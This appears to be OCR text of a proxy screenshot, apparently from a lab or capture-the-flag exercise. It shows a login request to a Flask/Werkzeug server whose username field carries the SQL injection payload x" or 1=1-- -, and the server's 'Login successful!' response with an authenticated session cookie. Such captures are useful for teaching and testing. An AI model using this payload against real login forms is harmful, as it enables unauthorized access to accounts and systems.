 1 POST /login HTTP/1.1
2 Host: 45.33.123.243:5020
3 Content-Length: 45
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://45.33.123.243:5020
8 Referer: http://45.33.123.243:5020/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"username":"x\" or 1=1-- -",
"password":"ss"
}
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 32
4 Vary: Cookie
5 Set-Cookie: session=
eyJhdXRoZW50aWNhdGVkIjp0cnVlfQ.Zav14A.nBZ63fEMuuzsQ1XFgczbcjXBNNI; HttpOnly;
Path=/
6 Server: Werkzeug/2.0.3 Python/3.6.15
7 Date: Sat, 20 Jan 2024 16:33:36 GMT
8
9 {
"message":"Login successful!"
}
10